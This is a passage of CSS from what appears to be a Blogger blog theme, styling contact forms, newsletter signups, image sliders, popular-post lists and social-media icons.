width: 100%!important;
border: 2px solid #eee!important;
border-radius: 3px!important;
margin-top: 5px!important;
height: 120px!important;
padding: 10px!important;
}
.contact-form-widget {
max-width: none!important;
font-size: 12px!important;
letter-spacing: normal!important;
}
.contact-form-button-submit {
height: 43px!important;
width: 100%!important;
background: #FFBE41!important;
color: #fff!important;
border: 0!important;
border-radius: 3px!important;
margin-top: 5px!important;
text-transform: uppercase!important;
letter-spacing: 1px!important;
}
.contact-form-widget > div form > div {
width: 100% !important;
max-width: 100% !important;
text-align: left !important;
}
.contact-form-error-message-with-border {
font-size: 11px!important;
margin-top: 20px!important;
display: block!important;
color: rgb(242, 14, 14)!important;
border-top: 2px solid!important;
height: 25px!important;
line-height: 25px!important;
width: 100%!important;
background:none!important;
border:none!important;
box-shadow:none!important;
}
.contact-form-error-message-with-border img {
display: block!important;
float: right!important;
margin-top: 6px!important;
}
.contact-form-success-message-with-border {
font-size: 11px!important;
margin-top: 20px!important;
display: block!important;
color: rgb(67, 199, 91)!important;
border-top: 2px solid!important;
height: 25px!important;
line-height: 25px!important;
width: 100%!important;
}
.contact-form-success-message-with-border img {
display: block!important;
float: right!important;
margin-top: 6px!important;
}
.contact-form-name, .contact-form-email, .contact-form-email-message {
max-width: inherit!important;
width: 100%;
}
li.updown-wrap .fa:hover {
color: #FFBE41;
}
.widget .widget-item-control a img{width:18px;height:18px;}
.slider-date, span.post-da, .post-info .time-info .timestamp-link abbr{
font-size:10px;
font-weight:300;
text-transform:uppercase;
letter-spacing: 2px;
position:relative;
text-decoration: none;
}
.odd-f-box.slick-slider .item .itemtopinfo {
opacity: 0;
-o-transition: .18s;
-ms-transition: .18s;
-moz-transition: .18s;
-webkit-transition: .18s;
transition: .18s;
background: linear-gradient(to bottom,transparent 0,rgba(0, 0, 0, 0.17) 50%,rgba(0, 0, 0, 0.59) 100%) repeat scroll 0 0 rgba(0, 0, 0, 0);
}
.odd-f-box.slick-slider .item.slick-current .itemtopinfo {
opacity: 1;
}
body.slider3 .odd-f-box.slick-slider .item .itemtopinfo, body.slider2 .odd-f-box.slick-slider .item .itemtopinfo{opacity:1;z-index:99999;}
/* Newsletter CSS */
div#Newsletter-top {
margin: 0 auto;
background: #75405E;
padding:30px 35px 30px 35px;
overflow:auto;
}
div#Newsletter-top h2 span {
font: normal normal 28px 'Playfair Display', sans-serif;
font-size: 20px;
font-weight: 400;
text-transform: uppercase;
font-weight: bold;
color: #2a2a2a;
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit {
font: normal normal 28px 'Playfair Display', sans-serif;
cursor: pointer;
height: 42px;
border-radius:2px;
z-index: 0;
margin-bottom: 0;
float: left;
border: 0 none;
color: #fff;
font-size: 11px;
line-height: 1;
font-weight: 500;
letter-spacing: 1px;
margin: auto;
padding: 0px 56px;
display: inline-block;
text-transform: uppercase;
width: auto;
background-color: #313131;
text-align: center;
}
div#Newsletter-top h2 span:after {
content: "Receive the latest posts via email";
display: block;
padding: 17px 0px 0px 0px;
margin-bottom: 10px;
text-transform: none;
color: #8a8a8a;
font-family: 'Lora', serif;
font-size: 13px;
}
.FollowByEmail .follow-by-email-inner {
position: relative;
}
#Newsletter-top h2.title {
font:normal normal 28px 'Playfair Display', sans-serif;
float: left;
font-size: 22px;
font-weight: 400;
margin-bottom:0;
}
#Newsletter-top .widget-content {
float: right;
width: 60%;
padding: 0;
margin-top: 4px;
text-align: right;
}
#Newsletter-top h2.title:after {
content: "Be the first to receive the latest buzz on upcoming contests & more!";
font: normal normal 28px 'Playfair Display', sans-serif;
display: block;
padding: 2px 0px 0px 0px;
text-transform: none;
color: #444;
font-size: 13px;
}
.FollowByEmail .follow-by-email-inner td:first-child {
width: 317px;
display: inline-block;
vertical-align: middle;
margin: 0 10px 0 0;
}
.FollowByEmail .follow-by-email-inner td:last-child {
display: inline-block;
width: auto;
vertical-align: middle;
}
/* Newsletter CSS End */
span.post-da,.post-info .time-info .timestamp-link abbr{color:#999;}
/*.instagram23 h2.title:after {
content: "Find me on Instagram";
font-size: 12px;
color: #777;
position: absolute;
top: 45px;
left: 50%;
transform: translateX(-50%);
-o-transform: translateX(-50%);
-webkit-transform: translateX(-50%);
-moz-transform: translateX(-50%);
letter-spacing: 2px;
}*/
.hi-icon:hover {
border-color: #000;
background: #000;
}
.hi-icon:hover i {
color: #fff;
}
.blog-pager a:hover {
color: #75405E;
}
.widget-content.popular-posts {
counter-reset: section;
}
.widget-content.popular-posts ul li:before {
counter-increment: section;
content: ""counter(section)"";
position: absolute;
top: 20px;
right: 10px;
font: normal normal 28px 'Open Sans', sans-serif;
line-height: 55px;
text-align: center;
z-index: 9;
font-size: 70px;
font-weight: 700;
font-style: italic;
color: #75405E;
z-index: 0;
}
.Label .list-label-widget-content ul li a{color:#000;
font: (main.font);
font-weight: 600;
font-size: 14px;
text-wrap: wrap;
}
.social-widget.rounded{border:none;text-align:center;margin:0;}
.social-widget.rounded a{float:none;font-size:16px;margin:0 3px 8px;text-align:center;box-sizing:border-box;padding:0;box-shadow:none;border-radius:100%;border:1px solid #ddd;width:36px;height:36px;line-height:36px;display:inline-block}
.social-widget.rounded a{margin:0 4px 6px}
.social-widget{margin:-20px -20px -21px;overflow:hidden}
.social-widget{margin:0;border-left:1px solid;border-right:1px solid;border-top:1px solid;border-color:#ddd}.social-widget.no-title{margin-top:-20px}.social-widget a{float:left;font-size:22px;color:#ccc;text-align:center;box-sizing:border-box;padding:30px;border-bottom:1px solid;border-right:1px solid;border-color:#ddd;box-shadow:0 0 15px rgba(145,145,145,.08)}.social-widget.column1 a{width:100%;border-right:none;padding:15px 25px;text-align:left;font-size:14px;font-weight:400;vertical-align:middle}.social-widget.column1 a span{color:#333}.social-widget.column1 a i{width:34px;font-size:16px}.social-widget.column2 a{width:50%}.social-widget.column2 a:nth-child(2n){border-right:none}.social-widget.column3 a{width:33.3%;padding:20px}.social-widget.column3 a:nth-child(3n){border-right:none}.social-widget.column4 a{width:25%;font-size:20px;padding:20px}.social-widget.column4 a:nth-child(4n){border-right:none}.social-widget.column5 a{width:20%;font-size:18px;padding:15px}.social-widget.column5 a:nth-child(5n){border-right:none}.social-widget a:hover{background:#f5f5f5;-webkit-transition:background-color .12s linear;-ms-transition:background-color .12s linear;transition:background-color .12s linear;text-decoration:none}.social-widget a.facebook{color:#3a589e}.social-widget a.x-twitter{color:#000}.social-widget a.tiktok{color:#000}.social-widget a.instagram{color:#5851db}.social-widget a.pinterest{color:#bd081c}.social-widget a.googleplus{color:#dd4b39}.social-widget a.bloglovin{color:#00bff1}.social-widget a.tumblr{color:#35465c}.social-widget a.dribbble{color:#ea4c89}.social-widget a.youtube{color:#cd201f}.social-widget a.snapchat{color:#ffe200}.social-widget a.linkedin{color:#0077b5}.social-widget a.soundcloud{color:#f80}.social-widget a.vimeo{color:#1ab7ea}.social-widget a.rss{color:#f26522}.social-widget a.email{color:#999}.social-widget a.s500px{color:#0099e5}.social-widget a.amazon{color:#f90}.social-widget a.android{color:#a4c639}.social-widget a.app-store{color:#00adf4}.social-widget a.apple{color:#a5b1b7}.social-widget a.audible{color:#fb9735}.social-widget a.aws{color:#ff9729}.social-widget a.bandcamp{color:#629aa9}.social-widget a.behance{color:#1769ff}.social-widget a.bitcoin{color:#fa9435}.social-widget a.blogger{color:#f57d00}.social-widget a.chrome{color:#35a0f1}.social-widget a.delicious{color:#39f}.social-widget a.deviantart{color:#05cc47}.social-widget a.digg{color:#005be2}.social-widget a.discord{color:#7289da}.social-widget a.docker{color:#0db7ed}.social-widget a.dropbox{color:#007ee5}.social-widget a.ebay{color:#e53238}.social-widget a.ember{color:#f23819}.social-widget a.etsy{color:#d5641c}.social-widget a.flickr{color:#0063dc}.social-widget a.flipboard{color:#e12828}.social-widget a.foursquare{color:#f94877}.social-widget a.github{color:#4078c0}.social-widget a.glide{color:#2991e0}.social-widget a.google{color:#4285f4}.social-widget a.google-play{color:#009c5e}.social-widget a.hacker-news{color:#ff4000}.social-widget a.hubspot{color:#f1642a}.social-widget a.imdb{color:#f5de50}.social-widget a.itunes{color:#c842d3}.social-widget a.kickstarter-k{color:#2bde73}.social-widget a.laravel{color:#f55247}.social-widget a.lastfm{color:#d51007}.social-widget a.medium{color:#00ab6c}.social-widget a.meetup{color:#e0393e}.social-widget a.mixcloud{color:#52aad8}.social-widget a.odnoklassniki{color:#ed812b}.social-widget a.opencart{color:#1ac2e1}.social-widget a.patreon{color:#f96854}.social-widget a.paypal{color:#003087}.social-widget a.periscope{color:#3aa4c6}.social-widget a.playstation{color:#003087}.social-widget a.reddit{color:#ff4500}.social-widget a.renren{color:#005ea8}.social-widget a.skype{color:#00aff0}.social-widget a.slack{color:#6ecadc}.social-widget a.slideshare{color:#0077b5}.social-widget a.spotify{color:#1db954}.social-widget a.steam{color:#000}.social-widget a.stripe{color:#00afe1}.social-widget a.stumbleupon{color:#eb4924}.social-widget a.telegram{color:#08c}.social-widget a.trello{color:#0079bf}.social-widget a.tripadvisor{color:#00af87}.social-widget a.twitch{color:#6441a5}.social-widget a.uber{color:#1fbad6}.social-widget a.vine{color:#00b488}.social-widget a.vk{color:#45668e}.social-widget a.weibo{color:#e9142e}.social-widget a.whatsapp{color:#075e54}.social-widget a.wordpress{color:#21759b}.social-widget a.xing{color:#026466}.social-widget a.y-combinator{color:#fe632a}.social-widget a.yahoo{color:#410093}.social-widget a.yelp{color:#af0606}.social-widget.rounded{border:none;text-align:center;margin:0;margin-bottom:-8px}
.social-widget.rounded{margin-bottom:-6px}.social-widget.rounded a{float:none;font-size:16px;margin:0 3px 8px;text-align:center;box-sizing:border-box;padding:0;box-shadow:none;border-radius:100%;border:1px solid #ddd;width:36px;height:36px;line-height:36px;display:inline-block}
.social-widget.rounded a{margin:0 1px 6px}
div#Top-Categories {
padding-bottom: 40px;
}
div#Top-Categories .widget {
display:  inline-block;
width: 23.5%;
vertical-align: top;
margin-right: 2%;
}
div#Top-Categories .widget:last-child {
margin-right: 0;
}
.cat-top .widget-content {
position:  relative;
}
div#Top-Categories .widget:hover h2 {
background-color: #FFBE41;
color: #fff;
}
#Top-Categories .widget-content {
line-height: 0;
}
#Top-Categories .widget-content img {
width: 100%;
max-height: 200px;
object-fit: cover;
}
.cat-top-wrap{
display:block;
width:100%;
background:#efefef;
margin-bottom:20px;
}
.cat-top.section {display:  block;text-align:  center;max-width: 1250px;margin: 0 auto;    padding:40px 0 0;}
div#Top-Categories {
padding-bottom: 40px;
}
div#Top-Categories .widget {
display:  inline-block;
width: 30.66%;
vertical-align: top;
margin-right: 4%;
}
div#Top-Categories .widget:last-child {
margin-right: 0;
}
.cat-top .widget-content {
position:  relative;
}
div#Top-Categories .widget:hover h2 {
background-color: #FFBE41;
color: #fff;
}
.cat-top .widget-content h2 {
box-shadow: 0 0px 16px 0 rgba(0, 0, 0, 0.1);
-o-box-shadow:0 0px 16px 0 rgba(0, 0, 0, 0.1);
-webkit-box-shadow: 0 0px 16px 0 rgba(0, 0, 0, 0.1);
-moz-box-shadow:0 0px 16px 0 rgba(0, 0, 0, 0.1);
transition:600ms;
-o-transition:600ms;
-webkit-transition:600ms;
-moz-transition:600ms;
-ms-transition:600ms;
color: #000000;
background: #fff;
display: inline-block;
position: relative;
z-index: 9;
font-size:25px;
letter-spacing: 2px;
font-weight:700;
font:normal normal 28px 'Playfair Display', sans-serif;
font-size: 12px;
font-weight: 400;
margin-bottom: 20px;    position:  absolute;
top: 50%;
left: 50%;
margin-bottom:  0;
transform: translate(-50%,-50%);
-o-transform: translate(-50%,-50%);
-moz-transform: translate(-50%,-50%);
-ms-transform: translate(-50%,-50%);
-webkit-transform: translate(-50%,-50%);
padding: 10px 20px;
text-transform: uppercase;
}
@media only screen and (max-width: 767px) and (min-width: 480px){
div#Top-Categories .widget {
width: 100%;
margin-bottom: 2%;
margin-right: 0;
}
div#Top-Categories .widget:nth-child(2) {
margin-right:  0;
}
}
@media only screen and (max-width:479px){
#footer div.column23{margin:0;}
div#Top-Categories .widget {
width: 100%;
margin-bottom: 2%;
margin-right: 0;
}
}
.FollowByEmail {
background: #75405E!important;
}
.sidebar .FollowByEmail .title:after {/* content: ""; */content: "Be the first to receive the latest buzz on upcoming contests & more!";display: block;padding: 10px 0px 0px 0px;    font: normal normal 28px 'Playfair Display', sans-serif;text-transform: none;color: #444;font-size: 13px;letter-spacing: 0;font-weight: 400;}
.sidebar .FollowByEmail .title {
text-transform: none;
font-size: 16px;
font-weight: 600;
letter-spacing: 1px;
padding: 20px;
}
.sidebar .FollowByEmail .widget-content {
padding: 0 20px 20px;
}
.sidebar .FollowByEmail form td {
width: 100%!important;
}
.sidebar .FollowByEmail .follow-by-email-inner .follow-by-email-submit {
width: 100%;
}
.sidebar .FollowByEmail .follow-by-email-inner .follow-by-email-address {
margin: 0;
height: 36px;
width: 100%;
box-sizing: border-box;
margin-bottom: 15px;
padding: 0 0 0 10px;
}
.Label .list-label-widget-content ul li:hover a {
color: #FFBE41;
}
@media (max-width: 1150px) and (min-width:630px){
#Newsletter-top h2.title {
width: 100%;
float: none;
text-align: center;
margin-bottom: 30px;
}
#Newsletter-top .widget-content {
width: 100%;
float: none;
text-align: center;
}
}
@media (max-width: 629px){
.FollowByEmail .follow-by-email-inner td:first-child {
width: 100%;
margin-right: 0;
}
.FollowByEmail .follow-by-email-inner td:last-child {
width: 100%;
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit {
width: 100%;
}
.FollowByEmail .follow-by-email-inner .follow-by-email-address {
width: 100%;
box-sizing: border-box;
margin-bottom: 10px;
height:40px;
padding: 0 0 0 10px!important;
}
#Newsletter-top .widget-content {
width: 100%;
margin-top: 20px;
}
}
.post blockquote {
display:block;
background: #fff;
margin: 30px 50px 30px 50px;
padding: 30px 30px 30px 50px;
position: relative;
font: normal normal 28px 'Playfair Display', sans-serif;
font-size: 20px;
line-height: 1.5;
color: #446578;
text-align: justify;
border-left: 15px solid #75405E;
border-right: 1px dotted #75405E;
-moz-box-shadow: -1px 2px 5px #eee;
-webkit-box-shadow: -1px 2px 5px #eee;
box-shadow: -1px 2px 5px #eee;
}
.post blockquote:before{
content: &#8220;201C&#8221;;
font-family: Georgia, serif;
font-size: 60px;
font-weight: bold;
color: #8DACC0;
position: absolute;
left: 10px;
top:5px;
}
.post blockquote:after{
content: &#8220;&#8221;;
}
.post blockquote a{
text-decoration: none;
background: #eee;
cursor: pointer;
padding: 0 3px;
color: #c76c0c;
}
.post blockquote a:hover{
color: #666;
}
body.gridposts h2.entry-title {
font-size: 22px;margin-top:10px;line-height: 32px;
}
.author-sign {
margin: 20px 30px;
text-align:center;
}
.instagram_gallery {
overflow: auto;
margin-left: -1%;
margin-right: -1%;
}
.FeaturedPost h3 {
font-size: 16px;
text-transform: capitalize;
font-weight: 600;
}
body.header2 .topbar {position: relative;margin: 0 auto;transition: none;margin-bottom:20px;}
body.header2 .header {margin-top: 0;}
body.header1 .rest {
top: 0;
position: fixed!IMPORTANT;}
.topbar.stick-me.sticking {
display: block;
left: 0;
right: 0;
z-index: 999999;
-webkit-box-shadow: 0 4px 10px rgba(0, 0, 0, .1);
-moz-box-shadow: 0 4px 10px rgba(0, 0, 0, .1);
-ms-box-shadow: 0 4px 10px rgba(0, 0, 0, .1);
-o-box-shadow: 0 4px 10px rgba(0, 0, 0, .1);
box-shadow: 0 4px 10px rgba(0, 0, 0, .1);
margin: 0;
max-width: 100%;
height: 51px;
border-bottom:0;
}
body.header3 .header {margin-top: 0;display: inline-block;text-align: left;width: 29%;max-width: none;vertical-align: middle;    padding: 0;}
body.header3 .topbar {display: inline-block;width: 70%;vertical-align: middle;position:relative;transition:none;background:none;border-bottom:none;}
body.header3 nav#menunav {max-width: 1150px;margin: 0 auto;}
body.header3 .topbar.stick-me.sticking{width:100%;transition:none;background:#75405E;}
@media screen and (max-width:1199px)
{
body.header3 .header {margin-top: 0;display: block;text-align: center;width: 100%;max-width: none;vertical-align: middle;}
body.header3 .topbar {display: block!important;width: 100%;vertical-align: middle;}
body.header3 nav#menunav {max-width: 940px;margin: 0 auto;}
}
body.slider3 .item.slick-slide {margin: 0 8px;}
body.slider3 .slick-list {margin: 0 -8px;}
body.slider3 .odd-f-box.container.slick-slider {width: 100%;}
body.slider3 .odd-f-box .odd-image {
height: 530px;
object-fit:cover;
width:100%;
}
.slider-date {
color: #fff;
}
body.slider2 .odd-f-box.container {
width: 100%;
}
body.slider2 .odd-f-box .odd-image {
height: 450px;
object-fit:cover;
width:100%;
}
body.slider2 .odd-f-box .item-title {font-size: 20px;line-height: 30px;margin-top: 10px;}
body.slider2 .itemtopinfo {padding: 30px 20px 0;bottom: 50px;}
body.slider1 .itemtopinfo {padding: 30px 15px 40px;bottom: -10px;z-index:99999;}
body.slider1 .item:first-child .itemtopinfo {bottom: -5px;}
body.slider3 .itemtopinfo {padding: 30px 20px 20px;bottom: 0px;z-index:99999;}
body.slider2 .itemtopinfo {
position: relative;
}
body.slider2 .cat-title a {
border-radius: 0;
display: inline-block;
font: normal normal 28px 'Open Sans', sans-serif;
margin: 0 3px 0px;
color: #ffffff;
font-size: 14px;
letter-spacing: 1px;
padding-bottom: 2px;
padding: 8px 15px;
font-weight: 600;
text-transform: uppercase;
transition: 600ms;
-webkit-transition: 600ms;
-o-transition: 600ms;
-moz-transition: 600ms;
line-height: 22px;
background: #FFBE41;
}
body.slider2 .odd-f-box .item {
background: none;
}
body.slider2 .odd-f-box.slick-slider .item .itemtopinfo {
background: none;
}
body.slider2 .odd-f-box .item-title a {
color: #000;
}
body.slider3 .item.slick-slide:hover .itemtopinfo {bottom: 0;padding-bottom: 40px;}
body.slider1 .item:hover .itemtopinfo {bottom: 0;padding-bottom: 40px;}
body.slider1 .item .itemtopinfo{
-o-transition: .18s;
-ms-transition: .18s;
-moz-transition: .18s;
-webkit-transition: .18s;
transition: .18s;
background: linear-gradient(to bottom,transparent 0,rgba(0, 0, 0, 0.17) 50%,rgba(0, 0, 0, 0.59) 100%) repeat scroll 0 0 rgba(0, 0, 0, 0);
}
.odd-f-box .item:hover img {
transform: rotate(5deg) scale(1.15);
-o-transform: rotate(5deg) scale(1.15);
-moz-transform: rotate(5deg) scale(1.15);
-webkit-transform: rotate(5deg) scale(1.15);
}
.odd-f-box .item img {
transition: 600ms;
}
/* Hover CSS Slider1 */
.odd-f-box .item-image {
position: relative;
display: inline-block;
vertical-align: top !important;
width: 100%;
overflow: hidden;
}
.odd-f-box .item-image:after {
-webkit-transform: scale(1,0);
transform: scale(1,0);
}
.odd-f-box .item.slick-slide:hover .item-image:after,
.odd-f-box .item.slick-slide:hover .item-image:before {
-webkit-transform: scale(1);
transform: scale(1);
}
/* Hover CSS Ends */
/****************************************/
/* featured-box Area
/****************************************/
.featured-box-area {
display: table;
width: 100%;
border-spacing: 20px;
padding: 25px 0;
max-width: 1150px;
margin: 0 auto;
}
.featured-box-item {
height: 112px;
width: 112px;
border-radius: 50%;
clear: both;
display: block;
background-size: cover;
background-repeat: no-repeat;
background-position: center center;
margin:0 auto;
-webkit-transition: 600ms;
-moz-transition: 600ms;
-ms-transition: 600ms;
-o-transition: 600ms;
transition: 600ms;
}
.featured-box-overlay {
text-align: center;
max-width: 112px;
margin: 10px auto 0;
}
.featured-box-overlay h4 {
color: #222;
line-height: 1.5em;
font-size: 12px;
text-transform: uppercase;
letter-spacing: 1px;
display: inline-block;
font-weight: 500;
margin-bottom:0;
position: relative;
z-index:0;
}
.featured-box-area .widget {
display: table-cell;
position: relative;
vertical-align:top;
}
.featured-boxes-wrap {
margin-top: 50px;
}
.featured-boxes-wrap{
margin-top: 0px;
background: #ECECEC;
}
.featured-boxes-wrap h2.title, .featured-boxes-wrap h3.title {
display: none;
}
.featured-box-link .featured-box-overlay h4:after {
position: absolute;
bottom: 0;
top:0;
left: -6px;
padding: 2px 6px;
display: block;
width: 100%;
height: 100%;
background: #75405E;
content: "";
transition: transform .4s ease;
-webkit-transform: scaleX(0);
-ms-transform: scaleX(0);
transform: scaleX(0);
z-index:-1;
}
.featured-box-area .widget:hover .featured-box-overlay h4 {
color: #fff;
}
.featured-box-area .widget:hover .featured-box-overlay h4:after {
-webkit-transform: scaleX(1);
-ms-transform: scaleX(1);
transform: scaleX(1);
}
.featured-box-area .widget:hover .featured-box-item {
box-shadow: 0px 0px 14px 0px #999;
-o-box-shadow: 0px 0px 14px 0px #999;
-moz-box-shadow: 0px 0px 14px 0px #999;
-webkit-box-shadow: 0px 0px 14px 0px #999;
transform: rotate(15deg);
-o-transform: rotate(15deg);
-webkit-transform: rotate(15deg);
-moz-transform: rotate(15deg);
}
@media only screen and (max-width:1000px) {
.featured-box-area .widget {
display: inline-block;
margin: 2%!important;
vertical-align:middle;
}
.featured-box-area{
text-align: center;
display: flex!important;
overflow-x: scroll;
}
}
/* featured-box Area CSS Ends */
.PopularPosts .item-thumbnail-only {position: relative;z-index: 1;}
.PopularPosts .widget-content ul li:hover:before {color:#FFBE41;}
.PopularPosts .widget-content ul li:before{
transition: 400ms;
-o-transition: 400ms;
-moz-transition: 400ms;
-webkit-transition: 400ms;
}
.odd-f-box.container{
opacity: 0;
visibility: hidden;
transition: opacity 1s ease;
-webkit-transition: opacity 1s ease;
}
body.listposts .post-image {display: inline-block;vertical-align: middle;width: 37%;margin-right: 3%;}
body.listposts .embedd {display: inline-block;vertical-align: middle;width: 60%;}
body.listposts .cen, body.listposts .post-footer {text-align: left;}
body.listposts .post-image img{width: 100%;height: 300px;object-fit: cover;}
body.listposts .entry-title{font-size:26px;margin-top: 10px;}
body.listposts .meta-wrap{display:block;text-align: left;}
body.listposts .labelhome a{padding-left:0;margin:0;}
body.listposts .post-footer{margin-top:15px;}
body.slider3 .odd-f-box .item-title{
line-height: 32px;
font-size: 24px;
}
div#footer-top {
padding-top: 60px;
padding-bottom: 60px;
border-top: 1px solid #ededed;
}
#footer-top #FooterNewsletter h3.title {text-align: center;font-weight: 600;text-transform:capitalize;    z-index: 9999;}
#footer-top #FooterNewsletter .PopularPosts .item-snippet {display: none;}
#footer-top #FooterNewsletter .PopularPosts article.post {display: inline-block;
vertical-align: top;
width: 23.25%;
margin-right: 2%!important;
margin-bottom: 5%;
text-align: center;
box-shadow: 0px 15px 30px 0px #ddd;
-webkit-box-shadow: 0px 15px 30px 0px #ddd;
-moz-box-shadow: 0px 15px 30px 0px #ddd;
-o-box-shadow: 0px 15px 30px 0px #ddd;padding:0;}
#footer-top #FooterNewsletter .PopularPosts article.post:nth-child(4n+4) {margin-right: 0!important;}
#footer-top #FooterNewsletter .PopularPosts .item-thumbnail {float: none;width: 100%;display: block;overflow: hidden;}
#footer-top #FooterNewsletter .PopularPosts article.post img {width: 100%;border-radius: 0;height: auto;float: none;}
#footer-top #FooterNewsletter .PopularPosts .item-title {padding: 25px 10px;background: #fff;margin: 0;line-height: 24px;
font-weight: 400;}
#footer-top #FooterNewsletter .widget-content.popular-posts article.post:before{display:none;}
#footer-top #FooterNewsletter .post-content {
display: flex;
flex-direction: column-reverse;
}
#footer-top #FooterNewsletter h3.post-title{
font-size: 15px;
text-transform: capitalize;
padding: 15px 8px;
}
#footer-top #FooterNewsletter .post-snippet {
display: none;
}
.footerbottom .PopularPosts .post-content {
display: flex;
flex-direction: row-reverse;
justify-content: flex-end;
}
.footerbottom  .PopularPosts {
counter-reset: section;
}
.footerbottom  .PopularPosts article.post:before {
counter-increment: section;
content: ""counter(section)"";
position: absolute;
top: 10px;
right: 10px;
font: normal normal 28px 'Open Sans', sans-serif;
line-height: 55px;
text-align: center;
z-index: 9;
font-size: 100px;
font-weight: 700;
font-style: italic;
color: #252525;
z-index: 0;
}
.footerbottom .PopularPosts article.post{background:none;    margin-bottom: 10px;}
.footerbottom .PopularPosts h3.post-title{
font-size: 15px;
text-transform: capitalize;
padding: 15px 8px;
width:70%;
}
.footerbottom .PopularPosts .item-thumbnail img {width: 72px;border-radius: 50%;-o-border-radius: 50%;-moz-border-radius: 50%;-webkit-border-radius: 50%;height: 72px;padding:0;object-fit:cover;}
.footerbottom .PopularPosts article.post:hover:before {color: #FFBE41;}
.footerbottom .PopularPosts article.post:before {transition: 400ms;-o-transition: 400ms;-webkit-transition: 400ms;-moz-transition: 400ms;}
#sidebar-wrapper .PopularPosts .post-content {
display: flex;
flex-direction: row-reverse;
justify-content: flex-end;
}
#sidebar-wrapper  .PopularPosts {
counter-reset: section;
}
#sidebar-wrapper .PopularPosts article.post:before {
counter-increment: section;
content: ""counter(section)"";
position: absolute;
top: 10px;
right: 10px;
font: normal normal 28px 'Open Sans', sans-serif;
line-height: 55px;
text-align: center;
z-index: 9;
font-size: 100px;
font-weight: 700;
font-style: italic;
color: #75405E;
z-index: 0;
transition: 400ms;
-o-transition: 400ms;
-webkit-transition: 400ms;
-moz-transition: 400ms;
}
#sidebar-wrapper .PopularPosts article.post{background:none;    margin-bottom: 10px;}
#sidebar-wrapper .PopularPosts h3.post-title{
font-size: 14px;
text-transform: capitalize;
padding: 15px 8px;
width:70%;
}
#sidebar-wrapper .PopularPosts h3.post-title a{color:#000;}
#sidebar-wrapper .PopularPosts .item-thumbnail img {width: 72px;border-radius: 50%;-o-border-radius: 50%;-moz-border-radius: 50%;-webkit-border-radius: 50%;height: 72px;padding:0;object-fit: cover;}
#sidebar-wrapper .PopularPosts article.post:hover:before {color: #FFBE41;}
.sidebar .widget h2.title, #related-posts h2, #footer h2.title, .sidebar .widget h3.title, #related-posts h3, #footer h3.title {
font:normal normal 28px 'Open Sans', sans-serif;
font-size: 12px;
padding: 16px 5px;
font-weight:700;
letter-spacing: 1px;
display: block;
text-transform: uppercase;
text-align:center;
background:#75405E;
color:#ffffff;
}
#footer h3.title,#footer h2.title,#footer h3,#footer h2 {color:#fff;}
.sidebar .widget h2.title:after, #related-posts h2.title:after, #footer h2.title:after, .sidebar .widget h3.title:after, #related-posts h3:after, #footer h3.title:after{position: absolute;left: 50%;bottom: -5px;-webkit-transform: translateX(-50%);-ms-transform: translateX(-50%);transform: translateX(-50%);display: block;width: 0;height: 0;border-left: 6px solid transparent;border-right: 6px solid transparent;border-top: 6px solid #75405E;content: "";}
.footerbottom .PopularPosts .post-snippet {
display: none;
}
#sidebar-wrapper .PopularPosts .post-snippet {
display: none;
}
#sidebar-wrapper .PopularPosts{overflow: auto;}
/* GRID Css Starts */
body.slider1 .odd-f-box {
display: grid;
grid-template-columns: 50% 25% 25%;
grid-template-rows: 50% 50%;
height: 75vh;
}
body.slider1 .odd-f-box .item:first-child {
grid-column: 1 / 2;
grid-row: 1 / span 2;
}
body.slider1 .odd-f-box .item:nth-child(2) {
grid-column: 2 / span 3;
grid-row: 1 / 2;
}
body.slider1 .odd-f-box .item:nth-child(3) {
grid-column: 2 / 3;
}
body.slider1 .odd-f-box .item:nth-child(3),body.slider1 .odd-f-box .item:nth-child(4) {
grid-row: 2 / 3;
}
body.slider1 .odd-f-box .item:nth-child(4) {
grid-column: 3 / 4;
}
body.slider1 .odd-f-box .item:first-child .odd-image {
height: 75vh;
object-fit: cover;
width:100%;
}
body.slider1 .odd-f-box .item:nth-child(2) .odd-image {
height: 38vh;
object-fit: cover;
width:100%;
}
body.slider1 .odd-f-box .item:nth-child(3) .odd-image, body.slider1 .odd-f-box .item:nth-child(4) .odd-image {
height: 38vh;
object-fit: cover;
width:100%;
}
body.slider1 .odd-f-box.container {
width: initial;
}
body.slider1 .odd-f-box .item-title {
line-height: 28px;
font-size: 20px;
}
body.slider1 .odd-f-box .item:first-child .item-title {
font-size: 26px;
line-height: 40px;
}
/* GRID Css Ends */
.PopularPosts .widget-content ul li:hover:before {color:#000;}
.social li a{
color:#000;
}
.topbar.sticking .social li a{
color:#ffffff;
}
.topbar.sticking .sb-icon-search{
color:#ffffff;
}
.post .cen {
position: absolute;
top: 20px;
left: 0;
background: #000;
display: block;
padding: 13px;
opacity: 0;
transition: 600ms;
border-radius: 0 99px 99px 0;
}
.post .cen .post-da {
color: #fff;
font-family: open sans;
}
.post:hover .cen {
opacity: 1;
}
body.gridposts .post img.thumb {
height: 400px;
object-fit: cover;
}
.slider-date {
position: absolute;
top: 20px;
left: 0;
background: #000;
display: block;
padding: 13px;
opacity: 0;
font-size:12px;
transition: 600ms;
font-family:Open Sans;
border-radius: 0 99px 99px 0;
z-index: 99;
}
.item:hover .slider-date {
opacity: 1;
}
.social-widget.rounded .facebook:hover {
background: #3a589e;
border-color: #3a589e;
color: #fff;
}
.social-widget.rounded .x-twitter:hover {
background: #000;
border-color: #000;
color: #fff;
}
.social-widget.rounded .instagram:hover {
background: #962fbf;
border-color: #962fbf;
color: #fff;
}
.social-widget.rounded .pinterest:hover {
background: #E60023;
border-color: #E60023;
color: #fff;
}
.social-widget.rounded .youtube:hover {
background: #E60023;
border-color: #E60023;
color: #fff;
}
.social-widget.rounded .tiktok:hover {
background: #000;
border-color: #000;
color: #fff;
}
.social-widget.rounded .rss:hover {
background: #f26522;
border-color: #f26522;
color: #fff;
}
div#mc_embed_signup i {
position: absolute;
right: 0;
font-size: 70px;
-webkit-transform: translate(-25%, -150%) rotate(15deg);
-ms-transform: translate(-25%, -150%) rotate(15deg);
transform: translate(-25%, -150%) rotate(15deg);
color: #9d9d9d;
z-index: 0;
opacity: 0.3;
}
#mc_embed_signup input#mc-embedded-subscribe {
width: 100%;
padding: 12px 0;
color: #ffffff;
cursor: pointer;
background:#75405E;
text-transform: uppercase;
letter-spacing: 2px;
font-size: 12px;
border:0;
}
#mc_embed_signup input#mce-EMAIL {
width: 100%;
border-radius: 0;
box-sizing: border-box;
height: 40px;
padding-left: 15px;
}
.mctitle {
font-size: 20px;
text-align: center;
font-weight: 600;
}
div#mc_embed_signup {
padding: 40px 30px 10px;
border-top: 5px solid #75405E;
